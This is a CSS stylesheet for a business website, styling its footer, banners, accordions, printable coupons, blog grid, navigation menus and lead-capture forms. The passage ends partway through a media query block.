.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #0a0a0a; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; position: relative; overflow: hidden; }

.home-page.content::before { content: ''; position: absolute; right: -2.77778rem; top: -2.77778rem; width: 100%; height: 100%; max-width: 52.77778rem; background-image: url("/images/main-home-bg.png"); background-size: contain; background-repeat: no-repeat; background-position: top right; z-index: 0; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; position: relative; z-index: 10; }

.home-page.content .content-text p strong { font-family: "Open Sans", sans-serif; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content::before { right: -2.77778rem; top: -8.33333rem; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content::before { right: -22.22222rem; top: -16.66667rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-text p:last-of-type { font-size: 1.22222rem; margin-bottom: 0.55556rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 90em) { .home-page.content::before { right: -15.55556rem; } }

#page-id-1 .additional-content-area { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area { padding: 4.44444rem 0; } }

#page-id-1 #extraContent0 { background-color: #F8F8F8; text-align: center; }

#page-id-1 #extraContent0 h2 { color: #0D0D0D; }

#page-id-1 #extraContent0 h3 { color: #B81204; }

#page-id-1 #extraContent0 .image-wrapper { margin: 0.55556rem 0; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent0 h2 { margin-bottom: 1.66667rem; font-size: 1.77778rem; }
  #page-id-1 #extraContent0 h3 { font-size: 1.94444rem; }
  #page-id-1 #extraContent0 p { font-size: 1.11111rem; }
  #page-id-1 #extraContent0 .image-wrapper { height: 7.27778rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  #page-id-1 #extraContent0 a.button { margin: 1.11111rem 0 0; } }

#page-id-1 #extraContent1 img { margin-bottom: 0.55556rem; }

#page-id-1 #extraContent1 a.button { margin-bottom: 0; }

#page-id-1 #extraContent1 br { display: none; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent1 img { margin-bottom: 0; }
  #page-id-1 #extraContent1 br { display: inline; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #540802; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 80% 0; background-repeat: no-repeat; overflow: hidden; }

.sub-banner::before { content: ''; position: absolute; width: 100%; height: 100%; background-color: rgba(34, 34, 34, 0.9); z-index: 0; }

.sub-banner #sub-banner-container > * { position: relative; font-family: "Open Sans", sans-serif; font-weight: bold; display: block; margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; color: #fff; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner::before { background: transparent; background-image: -webkit-linear-gradient(-20deg, rgba(34, 34, 34, 0.9) 55%, transparent 45%); top: 0; }
  .sub-banner #sub-banner-container > * { margin: 5rem 0.83333rem 5rem 0.83333rem; font-size: 2.88889rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; border: 1px solid #ccc; border-radius: 0.27778rem; }

.accordion-click { position: relative; padding: 0.83333rem 1.77778rem; background: transparent; color: #333333; font-family: "Open Sans", sans-serif; font-size: 1.11111rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #333333; top: calc(50% - 2px); right: 1.66667rem; width: 0.55556rem; height: 0.16667rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: rgba(77, 77, 77, 0); -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click svg { display: inline-block; margin-right: 1.11111rem; }

.accordion-click h4 { display: inline-block; }

.accordion-slide { color: #333333; font-size: 18px; background: transparent; padding: 0.27778rem 1.66667rem 1.11111rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #B81204; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #B81204; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #B81204; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #B81204; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 22.22222rem; position: relative; -webkit-transition: 0.4s; transition: 0.4s; overflow: hidden; -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1); box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1); border-radius: 0; margin: 1.11111rem 0; }

.blog-grid .blog_post_image > img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-height: 100%; min-width: 100%; max-width: none; }

.blog-grid .blog_header { text-align: left; min-height: 7.5rem; color: #333333; position: absolute; width: 100%; bottom: 0; font-size: 1rem; padding: 1.66667rem 1.38889rem; line-height: 1.2; font-weight: 400; background-color: #fefefe; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Open Sans", sans-serif; font-size: 0.77778rem; font-style: italic; }

.blog-grid .heading { font-family: "Open Sans", sans-serif; font-size: 1rem; font-weight: normal; margin-bottom: 1.11111rem; color: #333333; }

.blog-grid .heading strong { padding-top: 0.83333rem; display: block; font-size: 1.33333rem; }

.blog-grid .title { font-family: "Open Sans", sans-serif; font-weight: bold; font-size: 1.33333rem; color: inherit; margin-bottom: 1.11111rem; }

.blog-grid .read-more { text-decoration: none; text-align: left; font-size: 0.77778rem; display: block; }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: 0.4s; transition: 0.4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: 0.4s; transition: 0.4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #ddd; border: 1px solid #ccc; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #ccc; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

@media print, screen and (min-width: 64em) { .blog-grid .blog_post_container { height: 25rem; }
  .blog-grid .blog_post_image { height: 11.11111rem; width: 100%; position: relative; overflow: hidden; }
  .blog-grid .blog_post_image img { top: 0; left: 0; right: 0; margin: auto; -webkit-transform: none; transform: none; min-width: -webkit-fill-available; max-width: -webkit-fill-available; min-height: unset; }
  .blog-grid .blog_header { height: 13.88889rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: transparent; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #B81204; font-family: "Open Sans", sans-serif; }

.title-bar a:hover, .title-bar a:focus { color: rgba(184, 18, 4, 0.25); }

.title-bar button::after { background: #B81204; -webkit-box-shadow: 0 7px 0 #B81204, 0 14px 0 #B81204; box-shadow: 0 7px 0 #B81204, 0 14px 0 #B81204; }

.title-bar button:hover::after { background: rgba(184, 18, 4, 0.25); -webkit-box-shadow: 0 7px 0 rgba(184, 18, 4, 0.25), 0 14px 0 rgba(184, 18, 4, 0.25); box-shadow: 0 7px 0 rgba(184, 18, 4, 0.25), 0 14px 0 rgba(184, 18, 4, 0.25); }

.top-bar { position: relative; z-index: 20; background: transparent; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: transparent; }

.top-bar ul.menu li { background: transparent; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #333333; text-align: center; text-decoration: none; font-weight: bold; font-family: "Open Sans", sans-serif; }

.top-bar ul.menu li a:hover { background: rgba(26, 26, 26, 0); }

.top-bar ul.menu li a:focus { z-index: 1000; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (max-width: 39.9375em) { .top-bar .is-drilldown ul.menu { margin-top: 0.55556rem; }
  .top-bar .is-drilldown ul.menu li a { background-color: #fefefe; font-size: 0.88889rem; }
  .top-bar .is-drilldown ul.menu li a:hover, .top-bar .is-drilldown ul.menu li a:focus { background-color: #B81204; color: #fefefe; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .top-bar .is-drilldown ul.menu { margin-top: 0.55556rem; }
  .top-bar .is-drilldown ul.menu li a { background-color: #fefefe; font-size: 0.88889rem; }
  .top-bar .is-drilldown ul.menu li a:hover, .top-bar .is-drilldown ul.menu li a:focus { background-color: #B81204; color: #fefefe; } }

@media print, screen and (min-width: 64em) { .top-bar ul.menu > li.active > a { background: transparent; }
  .top-bar ul.menu > li.active > a span::after { width: 2rem; height: 0.27778rem; }
  .top-bar ul.menu > li > a { font-size: 1.11111rem; padding: 0 0.11111rem 0.83333rem; }
  .top-bar ul.menu > li > a span { padding: 0.44444rem 0; border-bottom: 0.27778rem solid transparent; position: relative; }
  .top-bar ul.menu > li > a span::after { content: ""; position: absolute; top: 100%; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 0; height: 0; -webkit-transition: .25s; transition: .25s; background-color: #B81204; }
  .top-bar ul.menu > li > a:hover span::after, .top-bar ul.menu > li > a:focus span::after { width: 2rem; height: 0.27778rem; }
  .top-bar ul.menu li.active a { background-color: transparent; }
  .top-bar ul.menu .submenu { height: auto; background-color: #fefefe; }
  .top-bar ul.menu .submenu li a { padding: 0.66667rem 1rem; }
  .top-bar ul.menu .submenu li a span { border-bottom: none; }
  .top-bar ul.menu .submenu li a:hover, .top-bar ul.menu .submenu li a:focus { background-color: #B81204; color: #fefefe; }
  .top-bar ul.menu .submenu li.active a { background-color: #B81204; color: #fefefe; }
  .top-bar ul.menu .submenu li.active a span { border-bottom: none; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #333333; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #B81204; background-color: #fefefe; }

.form-container { height: 100%; color: #fefefe; background-color: #404040; padding: 1.11111rem 1.66667rem; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fefefe; font-family: "Open Sans", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding: 1.66667rem 2.22222rem; }
  .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .fm-qid-25 .fm-answer > p { font-size: 0.8em; margin: 0.55556rem 0; }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333333; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333333; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333333; opacity: 1; }

form :-ms-input-placeholder { color: #333333; opacity: 1; }

form select[data-selected=""] { color: #333333; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.77778rem; font-weight: normal; background-color: #fefefe; color: #333333; border-radius: 0.27778rem; border: 0.05556rem solid #333333; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fefefe; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0.27778rem 0 0.11111rem; font-size: 0.8em; font-weight: 400; text-shadow: none; color: #fefefe; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.77778rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #fefefe; font-weight: bold; color: #fefefe; font-size: 0.8em; border: 2px solid #fefefe; border-radius: 0; text-transform: none; -webkit-transition: .3s; transition: .3s; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #9c0f03; color: #fefefe; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #B81204; color: #fefefe; border-color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.callout.success { background-color: #f2f2f2; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qid-25 .fm-question { display: none; }

.form_cd_question_error, .fm-question_error { color: #ff5c4f !important; }

.error-list li:not(:last-of-type), .error-title { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout a { text-decoration: none; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout__resources { margin: 0 auto; width: 100%; height: 100%; text-decoration: none; text-align: center; background-position: center; background-size: cover; background-repeat: no-repeat; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 5px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 55px 15px; border-radius: 10px; overflow: hidden; position: relative; }

.myce-callout__resources::after { content: ""; display: block; background-color: #B81204; opacity: 0; position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transition: opacity 0.33s; transition: opacity 0.33s; }

.myce-callout__resources:hover::after, .myce-callout__resources:focus::after { opacity: 0.6; }

.myce-callout__resources .heading { font-size: 1.33333rem; font-weight: bold; color: #fefefe; }

.myce-callout__resources .heading, .myce-callout__resources svg { position: relative; z-index: 5; }

.resource-callout .columns { margin-bottom: 30px; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

#page-id-183 .content.enhanced-page p { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { #page-id-183 .content.enhanced-page p { font-size: 1.22222rem; } }

#page-id-183 .additional-content-area .accordion-slide a { display: block; margin-bottom: 0.44444rem; }

#page-id-183 .additional-content-area img { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { #page-id-183 .additional-content-area img { margin-bottom: 0; } }

#page-id-68 .content.enhanced-page { background-color: #fefefe; }

#page-id-68 .content.enhanced-page h3 { font-size: 1.66667rem; color: #B81204; }

#page-id-68 #extraContent0, #page-id-68 #extraContent1, #page-id-68 #extraContent2, #page-id-68 #extraContent3 { padding: 1.66667rem 0; }

#page-id-68 #extraContent0 { background-color: #F8F8F8; text-align: center; }

#page-id-68 #extraContent0 img { margin: 0.55556rem; }

#page-id-68 #extraContent0 h3 { font-weight: normal; }

#page-id-68 #extraContent0 h3 span { font-weight: bold; }

#page-id-68 #extraContent1 p strong { font-family: "Open Sans", sans-serif; }

#page-id-68 #extraContent1 .accordion-wrap { margin-top: 0.83333rem; }

#page-id-68 #extraContent2 { background-color: #F8F8F8; }

#page-id-68 #extraContent2 .uba { margin: 1.11111rem auto; }

#page-id-68 #extraContent2 p.disc { font-size: 0.77778rem; }

@media print, screen and (min-width: 64em) { #page-id-68 #extraContent0, #page-id-68 #extraContent1, #page-id-68 #extraContent2, #page-id-68 #extraContent3 { padding: 4.44444rem 0; }
  #page-id-68 #extraContent0 h2, #page-id-68 #extraContent1 h2, #page-id-68 #extraContent2 h2, #page-id-68 #extraContent3 h2 { font-size: 1.77778rem; }
  #page-id-68 #extraContent0 h3, #page-id-68 #extraContent1 h3, #page-id-68 #extraContent2 h3, #page-id-68 #extraContent3 h3 { font-size: 1.11111rem; }
  #page-id-68 #extraContent0 img { margin: 0; }
  #page-id-68 #extraContent1 p strong { font-size: 1.33333rem; }
  #page-id-68 #extraContent2 h2 { margin-bottom: 2.22222rem; }
  #page-id-68 #extraContent2 h3 { font-size: 1.33333rem; }
